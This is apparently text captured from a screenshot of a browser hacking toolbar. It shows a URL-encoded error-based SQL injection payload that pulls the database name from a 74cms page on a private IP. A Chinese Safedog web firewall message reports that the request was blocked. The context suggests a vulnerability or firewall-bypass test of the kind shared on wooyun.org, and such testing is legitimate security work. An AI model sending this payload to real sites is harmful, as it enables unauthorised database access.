 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://172.16.11.197/74cms/inj.php?id=1%20and%28select%201%20from%28select%20count%28*%29,concat%28%28select
%20%28select%20concat%280x7e,0x27,unhex%28Hex%28cast%28database%28%29%20as%20char%29%29%29,0x27,0x7e%29%29
%20from%20information_schema.tables%20limit%200,1%29,floor%28rand%280%29*2%29%29x%20from%20information_schema.tables%20group%20by%20x%29a%29#
-
+
Enable Post data Enable Referrer
ActivateCryptoSelector Select an option Encode/Decode
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
其他人怎么说? 安全狗-网站安全专家
www.wooyun.org